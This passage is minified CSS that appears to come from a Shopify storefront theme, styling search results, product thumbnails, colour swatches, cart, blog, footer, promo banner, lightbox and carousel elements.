#cccccc;overflow: hidden;}.search__results li:first-child {border-top: none;}.search__results li a, .search__results li a:active {width: 100%;transition: ease-in-out 0.3s all;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;padding: 15px 20px;}.search__results li a:hover {background-color: rgba(3, 161, 150, 0.1);}.search__results li a:active {background-color: rgba(3, 161, 150, 0.3);}.search__results li img {display: block;}.search__results .title {text-transform: none;padding-left: 8px;text-align: left;font-size: 14px;}.search__results .thumbnail {padding: 0;text-align: center;}.search__results .thumbnail img {max-width: 70px;max-height: 70px;}.search__results .result--page .title {padding-left: 0;}.search__results .result--page span.item-pricing {text-transform: none;font-weight: lighter;font-size: 0.8rem;}.menu a span.item-pricing, span.item-pricing {padding: 0;}.menu a span.item-pricing span, span.item-pricing span {padding: 0;}.all-results {width: 100%;margin: 0;}.all-results span {display: block;width: 100%;text-align: center;}.all-results span.item-pricing {color: #03a196;}.all-results a {color: #ffffff;background-color: #8dc036;}.all-results a:hover {background-color: #8dc036;}.search-template-section form {position: relative;}.search-template-section .search_container {position: relative;}.search-template-section .search_container .search-submit {z-index: 900;}.search-matrix .product_row {padding: 20px 0;border-bottom: 1px solid #cccccc;}.search-matrix .product_row:last-child {border-bottom: none;}.search-bgr-true {background-position: center center;background-repeat: no-repeat;background-size: cover;}.search-section {background-color: #cccccc;width: 100%;display: inline-block;}.search-section h2 {margin-bottom: 0.25em;}.search-section h2, .search-section p {color: #ffffff;}.search-section .container {padding: 40px 0;}.text-align--center .search__container {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.text-align--left .search__container {-webkit-justify-content: flex-start;-moz-justify-content: flex-start;-ms-justify-content: flex-start;justify-content: flex-start;-ms-flex-pack: flex-start;}.text-align--right .search__container {-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;-ms-flex-pack: flex-end;}.search__container {position: relative;width: 100%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.search__container .search__wrapper {display: inline-block;position: relative;max-width: 650px;width: 100%;}.search__container input[type="text"] {font-size: 14px;display: inline-block;border: 1px solid #000;min-height: 50px;height: 50px;margin-bottom: 0;}.search__container input[type="text"]:active, .search__container input[type="text"]:focus {border: 1px solid #000;}.search__form {width: 100%;max-width: 650px;position: relative;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.search__results {top: 100%;width: 100%;}.search__results li {border-left: 1px solid #cccccc;border-right: 1px solid #cccccc;}.search__results .all-results {border: 0;background-color: #8dc036;width: 100%;margin: 0;}.search__results .all-results span {display: block;width: 100%;text-align: center;padding-left: 0;}.search__results .all-results span.item-pricing {color: #03a196;}.search__results .all-results a, .search__results .all-results a:active {color: #ffffff;padding: 20px;text-align: center;display: block;line-height: 1;}.search__results .all-results:hover {background-color: #8dc036;}.search__button {position: absolute;margin-top: 0;top: 0;height: 50px;width: 50px;right: 0px;padding: 0;background-color: #000;border-color: transparent;color: white;font-size: 24px;border-radius: 0px;}.search__button:hover {color: white;background-color: #999999;border: 1px solid #000;border-left: 0px;}div.container {margin: 0 auto;padding: 20px 0;}.featured_text {font-size: 18px;line-height: 36px;}.large_text {font-size: 28px;line-height: 50px;}div.content {padding: 30px 0px 15px 0;}@media only screen and (max-width: 798px) {.dropdown .header_search_form .search__results {margin-top: 30px;}}.dropdown .header_search_form .search-terms {height: 50px;min-height: 50px;}.main_nav div.logo a {display: block;color: #ffffff !important;outline: 0;}.menu-position--inline.logo-position--left div.logo {padding-left: 20px;text-align: left;}.menu-position--inline.logo-position--left div.logo.logo--text a {padding-top: 12px;padding-bottom: 12px;}.menu-position--inline.logo-position--center div.logo {text-align: center;}.menu-position--block.logo-align--left div.logo {padding-left: 20px;text-align: left;}.menu-position--block.logo-align--center div.logo {text-align: center;width: 100%;}.menu-position--block.logo-align--center div.logo img {margin: 0 auto;}div.logo {width: 16%;float: left;}div.logo img {width: 100%;margin: 0 auto;}.primary_logo {display: block;}.secondary_logo {display: none;}header.feature_image.secondary_logo--true img.primary_logo, header.feature_image.secondary_logo--true img.secondary_logo {display: none;}header.secondary_logo--true:not(.feature_image) img.secondary_logo {display: none !important;}header.secondary_logo--true:not(.feature_image) img.primary_logo {display: inline !important;}.featured_content, .featured_content h1, .featured_content h2, .featured_content h3, .featured_content h4, .featured_content h5, .featured_content h6 {color: #363636;}.featured_content {background-color: #f6f7f9;}.nav_arrows {float: right;}.sku {margin: 0;}#category {width: 100%;}.paginate, .load-more {text-align: center;}.paginate .page a, .paginate .current, a.tag {border: solid 1px #cccccc;margin: 10px 5px;padding: 0.5rem 1rem;display: inline-block;}.paginate .page a:hover, .paginate .current:hover, a.tag:hover {color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .current {font-weight: bold;color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .next, .paginate .prev {display: inline-block;margin: 10px 0;padding: 0.5rem 1rem;}.load-more {display: none;width: 100%;}.collection-template-section .load-more, .search-template-section .load-more {display: block;clear: both;}.load-more__icon {opacity: 0;height: 0;width: 0;transition: all 0.3s linear;background: url("//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/loader.gif") center center no-repeat;background-size: 32px 32px;margin: 0 auto;}.collection-matrix.loading-in-progress.filter-loading {height: 0;}.collection-matrix.loading-in-progress + .load-more__icon {width: 44px;height: 44px;opacity: 1;}a.tag {font-size: smaller;padding: 4px 6px;margin: 5px 2px 5px 0;}.paginate .deco {border: none;}.product-list .thumbnail, .slider-gallery .thumbnail, .list-collections .thumbnail {position: relative;text-align: center;margin-bottom: 25px;display: block;}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;opacity: 0;overflow: hidden;transition: opacity 0.3s ease-in;}.product-list .thumbnail .thumbnail-overlay > a, .slider-gallery .thumbnail .thumbnail-overlay > a, .list-collections .thumbnail .thumbnail-overlay > a {display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}@media only screen and (max-width: 798px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {display: none;}}@media only screen and (min-width: 1401px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {line-height: 1.5;}}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {background-color: rgba(0, 0, 0, 0.7);}.product-list .thumbnail img, .slider-gallery .thumbnail img, .list-collections .thumbnail img {vertical-align: bottom;transition: opacity .3s ease-in;width: 100%;-o-object-fit: contain;object-fit: contain;-o-object-position: top center;object-position: top center;font-family: "object-fit: contain;object-position: top center";}.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;}}@media only screen and (max-width: 1024px) {.touchevents .product-info__caption {display: block;}.touchevents .thumbnail-overlay {display: none;}}.hidden-product-link {line-height: 0;font-size: 0;color: transparent;display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.featured_collections .thumbnail {text-align: center;}.quick_shop, .view_all {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;position: relative;display: inline-block;border: 1px solid #ffffff;padding: 10px 20px;margin-top: 2rem;color: #ffffff;opacity: 0;pointer-events: all;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);transition: opacity 0.3s ease-out, transform 0.3s ease-out,color 0.3s linear, background-color 0.3s linear;}.quick_shop:hover, .view_all:hover {color: #000000;background-color: #ffffff;}.thumbnail .price span.money {color: #03a196;}.thumbnail .price span.money:hover {color: #03857c;}.thumbnail .sale span.money {color: #000000;}.thumbnail .was_price span.money {color: #ff0000;}.new {position: relative;display: inline;padding: 5px;border-radius: 2px;font-size: 12px;}.product-list .thumbnail img, .slider-gallery .thumbnail img {max-height: 340px;}.product-list .thumbnail img.secondary, .slider-gallery .thumbnail img.secondary {max-height: 340px;}.thumbnail .sold-out, .thumbnail .coming-soon {opacity: 0.5;color: #333333;}.thumbnail-overlay .sold-out, .thumbnail-overlay .coming-soon {opacity: 0.5;color: #ffffff;}.thumbnail .sale, .sale {color: #000000;}.banner_holder {position: absolute;top: 0;right: 0;}.sale_banner, .new_banner, .preorder_banner {background: #d54d4d;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 15px;text-transform: uppercase;letter-spacing: 1px;padding: 8px 12px;text-align: center;color: #fff;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}@media only screen and (max-width: 798px) {.sale_banner, .new_banner, .preorder_banner {padding: 4px 10px;font-size: smaller;}}.new_banner, .preorder_banner {background: #03a196;}a.secondary_button, input.secondary_button {display: block;padding: 15px 0;text-align: center;border-top: solid 1px #cccccc;border-bottom: solid 1px #cccccc;margin: 10px 0;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;color: #03a196;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}a.secondary_button:hover, a.secondary_button:active, a.secondary_button:visited, input.secondary_button:hover, input.secondary_button:active, input.secondary_button:visited {color: #03857c;}.thumbnail .price, .thumbnail .title {display: block;margin-bottom: 5px;font-size: inherit;line-height: 1.2;}.thumbnail .title {word-break: break-word;}.cart_price {float: right;text-align: right;padding-left: 20px;font-weight: bold;display: none;}#estimated-shipping, .excluding_tax {display: block;}.cart_page_image {text-align: center;margin: 10px 0 20px;display: block;}.cart_page_image img {width: 100%;display: block;}.cart_content_info {padding: 0;}.cart_content_info h5 {padding: 0;margin-bottom: 10px;margin-top: 0;}.cart_content_info .price_total {clear: both;padding: 0;margin-bottom: 20px;font-size: 20px;}.subtotal {padding-top: 20px;padding-left: 40px;}@media only screen and (max-width: 798px) {.subtotal {padding-left: 0;}}.continue-shopping {display: block;color: #8dc036;text-align: center;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;margin-top: 20px;}.subtotal_amount {font-size: 1.4em;font-weight: bold;}button.update {width: 30%;float: right;}.size_chart {float: right;padding-top: 5px;}#size-chart {display: none;}#size-chart h5 {padding: 15px 0 0 0;text-align: center;}.js-sizechart-lightbox {cursor: default !important;}.price_total_text {font-weight: normal;display: none;}.was_price {text-decoration: line-through;color: #ff0000;text-shadow: none;font-weight: normal;}.cart_savings {text-align: left;}.savings {font-size: 14px;display: block;}.thumbnails a {display: block;margin-bottom: 1em;}#instafeed .instagram__item {position: relative;margin-bottom: 20px;}.instagram__item:after {content: "";display: block;padding-bottom: 100%;}.instagram__link {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.instagram__bg {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-size: cover;}.instagram__video-link:after, .instagram__video-link:before {content: "";position: absolute;top: 50%;left: 50%;z-index: 2;}.instagram__video-link:after {width: 0;height: 0;border: 16px solid transparent;border-left: 20px solid #fff;margin-top: -18px;margin-left: -7px;-webkit-filter: drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.25));}.instagram__video-link:before {margin-top: -34px;margin-left: -34px;width: 60px;height: 60px;border: 3px solid #fff;border-radius: 50%;box-shadow: 0 0 4px rgba(0, 0, 0, 0.18);background: rgba(0, 0, 0, 0.42);transition: background 0.3s ease;}.instagram__video-link:hover:before {background: rgba(0, 0, 0, 0.7);}.arrow {position: relative;top: -1px;left: 2px;opacity: 0.6;}.modal {margin: 10px 0;display: none;background-color: #ffffff;}.modal_product {width: auto;line-height: 0px;max-width: 940px;}.modal_product img {cursor: pointer;}.modal_image {text-align: center;}.modal a {padding-bottom: 0;}.modal .modal_price, .modal_price {font-size: 20px;margin-bottom: 10px;}.product_section .modal_price, .quick-shop__text-wrap .modal_price {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .modal_price .price__container, .product_section .modal_price .sold-out__container, .quick-shop__text-wrap .modal_price .price__container, .quick-shop__text-wrap .modal_price .sold-out__container {display: inline-block;}.product_section .modal_price .price__container--display-price-true.has-margin-right, .quick-shop__text-wrap .modal_price .price__container--display-price-true.has-margin-right {margin-right: 10px;}.product_section .modal_price .sold_out__container, .quick-shop__text-wrap .modal_price .sold_out__container {min-width: 150px;}.quick-shop__text-wrap .modal_price.variant-unavailable .price__container {display: none;}.modal form {margin-bottom: 10px;}.notify_form #contact_form .action_button {width: 100%;}.product_image_col {margin-top: 15px;text-align: center;}.meta {font-size: 13px;}.meta p {font-size: 13px;margin-bottom: 0px;}p.meta {margin-bottom: 10px;}.comment-body p.meta {margin-bottom: 5px;}.comment-body h6 {padding: 0;}.sidebar_title {padding-bottom: 0px;}.blog-section h2 {margin-bottom: 0;line-height: 1.2;}.blog-section h2 a {color: #333333;}.blog_meta {margin-bottom: 0;}.blog_meta span {position: relative;display: inline-block;margin-right: 15px;font-size: smaller;color: #ff0000;}.blog_meta span:after {content: '';position: absolute;right: -16px;top: 50%;margin: -1px 5px 0;width: 4px;height: 4px;border-radius: 2px;background-color: #ff0000;}.blog_meta span:last-child:after {background-color: transparent;}.tags span a {color: #03a196;}.article-wrap {padding-bottom: 25px;}@media only screen and (min-width: 799px) {.article-wrap .article__title {margin-top: 0;}}@media only screen and (min-width: 799px) {.article-wrap .continue-button {margin-bottom: 0;}}.article h3.sub_title {letter-spacing: 0;margin: 10px auto 0;}.article_content {margin-top: 20px;}.excerpt {line-height: 1.5;margin: 1em 0;}#comment_form .action_button, #contact_form .action_button {display: block;padding-left: 40px;padding-right: 40px;}@media only screen and (max-width: 798px) {#comment_form .action_button, #contact_form .action_button {width: 100%;}}#contact_form .action_button.sign_up {display: inline-block;width: 120px;padding-left: 0;padding-right: 0;float: none;}body.article {padding-bottom: 0;}.toggle span {color: #ff0000;font-weight: bold;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: smaller;float: right;display: none;}.sidebar .blog_search {margin-bottom: 15px;}.sidebar .blog_search input {width: 100%;}.meta .label, .label {color: #ff0000;}.blog_meta, .blog_meta a {color: #ff0000;}.blog_meta a:hover {color: #03857c;}.count {font-style: normal;font-size: 13px;}.checkout {display: block;float: right;margin-top: 0px;}.additional-checkout-buttons {text-align: center;margin-top: 0;}.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 10px;vertical-align: top;line-height: 1;}@media only screen and (max-width: 480px) {.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 5px;}}.additional-checkout-buttons > *:not(script):first-child, .additional-checkout-buttons > *:not(script):empty {padding-left: 0px;}.or {line-height: 40px;font-style: normal;font-size: 14px;padding: 0 10px;text-align: center;}@media only screen and (max-width: 480px) {.or {line-height: initial;text-align: left;}}.comment {margin-bottom: 20px;}.author_share_wrap {width: 100%;border-top: 1px solid #cccccc;min-height: 40px;padding: 15px 0;margin-top: 15px;overflow: auto;}.blog_author {width: 60%;float: left;}@media only screen and (max-width: 798px) {.blog_author {width: 100%;border-bottom: 1px solid #cccccc;padding-bottom: 15px;}}.blog_author img {width: 80px;height: 80px;border: 1px solid #cccccc;float: left;margin-right: 15px;}.author_bio {text-align: left;}.author_bio h6 {padding-top: 0;}.author_bio p {font-size: 0.9em;}.blog_share {width: 38%;float: right;text-align: right;}@media only screen and (max-width: 798px) {.blog_share {width: 100%;float: left;}}.red {color: #C33;}.address p {margin-bottom: 5px;}div#disqus_thread ul, div#disqus_thread li {border: none;}.search_page {padding: 100px 0;}.swatch-element.swatch--active {border-color: black;box-shadow: 0px 0px 0px 2px white;}.selector-wrapper label {margin-bottom: 0.5em;}.product_section .product_form {opacity: 0;transition: opacity 0.2s ease;}.product_section .product_form.is-visible {opacity: 1;}.selector-wrapper, .select {display: none;}.swatch_options {margin-bottom: 1em;}.swatch .option_title {margin: 0.5em 0;}.swatch input {display: none;}.swatch label {float: left;min-width: 40px;height: 40px;margin: 0;font-size: 13px;text-align: center;line-height: 40px;white-space: nowrap;text-transform: uppercase;cursor: pointer;padding: 0 10px;}.swatch .color label {min-width: 34px;height: 34px !important;line-height: 34px;background-position: center;background-size: cover;}.swatch-element {border: #e2e2e2 1px solid;min-width: 40px;min-height: 40px;}.swatch-element.color {padding: 3px;}.swatch-element.color, .swatch-element.color label {border: #e2e2e2 1px solid;}.swatch-element.color label {padding: 0;margin: 0;width: 34px;height: 34px;}.swatch_options input:checked + .swatch-element {border-color: black;box-shadow: 0px 0px 0px 2px white;}.swatch .swatch-element {float: left;-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0px 8px 8px 0;position: relative;}.crossed-out {background-image: linear-gradient(to bottom left, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%);position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.swatch .swatch-element .crossed-out {display: none;}.swatch .swatch-element.soldout .crossed-out {display: block;height: 100%;width: 100%;pointer-events: none;-o-object-fit: fill;object-fit: fill;font-family: "object-fit: fill";}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align: center;background: #333;background: rgba(51, 51, 51, 0.9);color: #fff;bottom: 100%;padding: 5px 10px;display: block;position: absolute;width: 120px;font-size: 13px;left: -35px;margin-bottom: 15px;filter: alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity: 0;visibility: hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);transition: all .25s ease-out;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;}.swatch .tooltip:before {bottom: -20px;content: " ";display: block;height: 20px;left: 0;position: absolute;width: 100%;}.swatch .tooltip:after {border-left: solid transparent 10px;border-right: solid transparent 10px;border-top: solid rgba(51, 51, 51, 0.9) 10px;bottom: -10px;content: " ";height: 0;left: 50%;margin-left: -13px;position: absolute;width: 0;}.swatch .swatch-element:hover .tooltip {filter: alpha(opacity=100);-khtml-opacity: 1;-moz-opacity: 1;opacity: 1;visibility: visible;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}.fancybox-bg {opacity: 1;background-color: rgba(43, 46, 56, 0.9);}@media only screen and (max-width: 480px) {.fancybox-bg {background-color: rgba(255, 255, 255, 0.99);}}@media only screen and (min-width: 481px) {.fancybox-toolbar {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide {padding: 44px 0;}}@media only screen and (min-width: 481px) {.fancybox-slide--image {padding: 44px;}}.fancybox-slide--image .fancybox-image {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100%;}.fancybox-slide--image .fancybox-image-wrap {position: absolute;width: 100%;height: 100%;}.fancybox-slide--image .fancybox-content {padding: 0;background-color: white;}@media only screen and (min-width: 481px) {.fancybox-slide--image .fancybox-content {box-shadow: 0px 0px 0px 30px white;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide--image .fancybox-content {position: relative !important;width: 100%;height: 100%;}}.fancybox-slide--image .fancybox-close-small {top: -30px;right: -30px;}.fancybox-is-scaling .fancybox-image-wrap, .fancybox-can-pan .fancybox-image-wrap {width: 100%;height: 100%;margin: 0;}.fancybox-is-scaling .fancybox-item, .fancybox-can-pan .fancybox-item {display: none !important;}.fancybox-close, .fancybox-close-small {position: absolute;top: 0px;right: 0px;width: 36px;height: 36px;z-index: 2;color: #95979c;background-color: transparent;}.fancybox-close svg, .fancybox-close-small svg {display: none;}.fancybox-close:hover, .fancybox-close-small:hover {color: black;}@media only screen and (max-width: 480px) {.fancybox-close, .fancybox-close-small {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-close, .fancybox-close-small {display: block !important;}}.fancybox-close:before, .fancybox-close-small:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.fancybox-button {min-height: auto;}@media only screen and (max-width: 480px) {.fancybox-button {background-color: white;}.fancybox-button svg path {fill: #95979c;}}.fancybox-content:hover .fancybox-nav {opacity: 1;}.fancybox-nav {transition: opacity 0.2s linear;opacity: 0;position: absolute;top: 0;width: 50px;height: 100%;cursor: pointer;text-decoration: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);display: flex;justify-content: center;align-items: center;}.fancybox-nav span {pointer-events: none;}.fancybox-nav svg path {fill: #ffffff;}.fancybox-next {right: 0;}.fancybox-prev {left: 0;}.fancybox-nav span {position: absolute;width: 36px;height: 36px;cursor: pointer;}@media only screen and (max-width: 1024px) {.touchevents .fancybox-nav {display: none;}}.size-chart-wrap img {height: auto;max-width: 100%;}.footer {font-size: 13px;padding: 20px 0;border-top: solid 1px #1b1f23;background-color: #1b1f23;background-position: center center;color: #6b6b6b;}.footer .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.footer .input-row input {margin: 5px 0;}.footer-text .toggle_content {padding-top: 15px;}.no-footer-title.footer-text .toggle_content {padding-top: 0;}@media only screen and (max-width: 798px) {.no-footer-title.footer-text .toggle_content {display: block;padding-top: 20px;}}.footer .logo {color: #ffffff !important;font-size: 20px;margin-top: 0;margin-bottom: 20px;line-height: 1;width: 100%;word-wrap: break-word;float: none;}@media only screen and (max-width: 798px) {.footer .logo {text-align: center;}}img.footer-logo {width: 75%;max-width: 250px;margin-bottom: 10px;display: inline-block;}@media only screen and (max-width: 798px) {img.footer-logo {max-width: 50% !important;margin: 0 25% 25px;}}.footer .empty-column {width: 100%;height: 1px;}.footer .footer-menu-wrap h6 {margin: 0;padding: 0 0 5px 0;color: #7f8c8d;font-size: 18px;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 {border-top: 1px solid #1b1f23;margin-bottom: 5px;padding: 10px 0 5px;}}.footer .footer-menu-wrap h6 > span {display: none;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 > span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}}@media only screen and (min-width: 799px) {.footer .toggle_content {display: block !important;}}.footer a, .footer a:visited {color: #7f8c8d;font-size: 13px;}.footer a:hover, .footer a:active {color: #ffffff;}.footer ul {list-style: none;margin: 0;padding: 15px 0 0 0;}.footer ul li {margin-bottom: 1em;line-height: 1.1;}.footer form {margin-bottom: 0;}.footer-menu-wrap {text-align: left;}.page-landing .maps {position: relative;bottom: -7px;}.maps iframe {pointer-events: none;display: block;}.newsletter form {margin-bottom: 0;}.footer_credits {border-top: 1px solid #1b1f23;margin-top: 10px;}.payment_methods {margin: 10px 0 6px 0;padding-top: 10px;}@media only screen and (min-width: 799px) {.payment_methods {float: right;text-align: right;}}.payment_methods svg {padding-right: 4px;height: 30px;width: 48px;}.credits {text-align: left;padding-top: 20px;}@media only screen and (min-width: 799px) {.credits {float: left;}}h6 span, h4 span, .sublink span {transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap, #mobile_menu, .sidebar {-webkit-transform: translate3d(0, 0, 0);}.footer-menu-wrap .active span, .footer-menu-wrap span.active, #mobile_menu .active span, #mobile_menu span.active, .sidebar .active span, .sidebar span.active {transform: rotateX(180deg);}.sidebar span.menu-toggle {float: right;display: inline-block;cursor: pointer;padding: 0 6px 0 6px;margin-right: 0;transition: transform 0.3s linear;perspective: 1000;transform: none;}.sidebar span.menu-toggle.active {transform: rotateX(180deg);}@media only screen and (max-width: 798px) {.footer-menu-wrap h6, .sidebar h6, #mobile_menu h6 {padding-top: 8px;cursor: pointer;border-top: 1px solid #7f8c8d;margin-top: 0;}.footer-menu-wrap h6 span, .footer-menu-wrap h4 span, .footer-menu-wrap .sublink span, .sidebar h6 span, .sidebar h4 span, .sidebar .sublink span, #mobile_menu h6 span, #mobile_menu h4 span, #mobile_menu .sublink span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap .columns > ul, .sidebar .columns > ul, #mobile_menu .columns > ul {display: none;padding-left: 20px;}.footer-menu-wrap .columns > ul li, .sidebar .columns > ul li, #mobile_menu .columns > ul li {line-height: 1.7;}.toggle_content {display: none;padding: 0 20px;}}@media only screen and (min-width: 799px) {h4.toggle {pointer-events: none;}.footer-menu-wrap h6 {pointer-events: none;}.footer-menu-wrap .columns > ul {display: block !important;}}.header .promo_banner a, .header .promo_banner a:visited a:hover, #header .promo_banner a, #header .promo_banner a:visited a:hover {color: #ffffff;}.promo_banner {background-color: #6b6b6b;text-align: center;color: #ffffff;font-size: 12px;position: relative;width: 100%;height: 0;line-height: 0;z-index: 5000;top: 0;transition: all 0.3s linear;overflow: hidden;}.promo_banner .promo_banner__content {margin: 0px auto;padding: 0 1.5rem;}@media only screen and (max-width: 798px) {.promo_banner .promo_banner__content {font-size: 10px;max-height: 50px;}}.promo_banner p {margin-bottom: 0;display: inline;line-height: 1;}.promo_banner .promo_banner-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;text-decoration: none;color: #ffffff;border: 0;outline: 0;background: transparent;z-index: 1000;}.promo_banner .promo_banner-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 20px;line-height: 30px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.promo_banner-show .promo_banner {transition: all 0s linear;height: auto;min-height: 30px;line-height: 1.1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar {padding-top: 0;position: relative;transition: padding-top 0.3s linear;}@media only screen and (max-width: 480px) {.top_bar {padding-top: 0;}}@media only screen and (max-width: 798px) {.mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {display: block;padding-bottom: 40px;}.mobile_nav-fixed--true .page_banner, .mobile_nav-fixed--false .page_banner {margin-top: 40px;}.mobile_nav-fixed--true .page_banner + #pagecontent, .mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}.index-sections .under-menu:nth-child(1) {margin-top: 0;}.page-details-section .under-menu:nth-child(1) {margin-top: 0;}.page-banner .under-menu:nth-child(1) {margin-top: 0;}.promo_banner-show.mobile_nav-fixed--true #pagecontent, .promo_banner-show.mobile_nav-fixed--false #pagecontent {padding-bottom: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner, .promo_banner-show.mobile_nav-fixed--false .page_banner {margin-top: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner + #pagecontent, .promo_banner-show.mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}}.flickity-enabled {position: relative;}.flickity-enabled:focus {outline: 0;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {position: absolute;top: 50%;width: 44px;height: 44px;border: none;border-radius: 50%;background: #fff;background: rgba(255, 255, 255, 0.75);cursor: pointer;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.flickity-prev-next-button:hover {background: #fff;}.flickity-prev-next-button:focus {outline: 0;box-shadow: 0 0 0 5px #09f;}.flickity-prev-next-button:active {opacity: .6;}.flickity-prev-next-button.previous {left: 10px;}.flickity-prev-next-button.next {right: 10px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: 10px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: 10px;}.flickity-prev-next-button:disabled {opacity: .3;cursor: auto;}.flickity-prev-next-button svg {position: absolute;left: 20%;top: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #333;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;opacity: .25;cursor: pointer;}.flickity-page-dots .dot.is-selected {opacity: 1;}.flickity-enabled {position: relative;overflow: 